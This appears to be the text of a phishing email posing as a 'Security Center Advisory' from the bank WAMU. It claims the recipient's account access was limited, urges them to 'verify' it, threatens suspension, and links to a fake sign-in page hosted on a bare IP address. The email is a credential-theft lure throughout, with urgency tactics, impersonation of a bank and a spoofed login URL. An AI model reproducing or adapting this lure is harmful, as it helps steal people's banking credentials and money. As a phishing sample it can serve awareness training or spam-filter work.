 Security Center Advisory!
WAMU is committed to maintaining a safe environment for its
community of buyers and sellers. To protect the security of
your account, WAMU employs some of the most advanced
security systems in the world and our anti-fraud teams
regularly screen the WAMU system for unusual activity.
In accordance with WAMU's User Agreement and to ensure
that your account has not been compromised, access to your
account was limited.
Your account access will remain limited until this issue has
been resolved.
In order to secure your account and quickly restore full
access, we may require some specific information from you for
the following reason:
We encourage you to log in and restore full access as soon
as possible.
Click here to verify your account
Should access to your account remain limited for an extended
period of time, it may result in further limitations on the use
of your account or may result in eventual account closure.
Thank you for your prompt attention to this matter. Please
understand that this is a security measure meant to help
protect you and your account.
We apologize for any inconvenience.
If you choose to ignore our request, you leave us no choise
but to temporaly suspend your account.
Thank you for using WAMU!
http://69.41.170.174/~aca/.wamusk/index.php?MfcISAPICommand=SignInFPP&UsingSSL=1&email=&userid=
My Computer